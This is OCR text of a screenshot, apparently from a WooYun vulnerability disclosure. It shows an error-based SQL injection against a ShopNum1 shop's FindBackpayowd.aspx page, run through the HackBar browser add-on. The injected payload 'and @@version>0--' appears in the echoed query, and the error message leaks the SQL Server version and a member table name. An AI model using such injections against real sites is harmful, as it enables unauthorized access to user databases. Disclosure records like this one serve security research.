 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
/FindBackpayowd.aspx
INT SQL XSS Encryption Encoding Other
Load URL
http:// /FindBackpayowd.aspx
Split URL
Execute
Enable Post data Enable Referrer
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1．系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2．您输入的网址有误，请重新检查您输入的网址。
3．此页面已经删除，请访问其他页面。
4．此页遭到非法访问，被程序自动屏蔽。
SELECT COUNT(1)FROM ShopNum1_Member WHERE MemLoginID='xsstest' AND
Email='111'and @@version>0--' and TEmail=1_在将 nvarchar 值 'Microsoft SQL Server 2005 -
9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
www.wooyun.org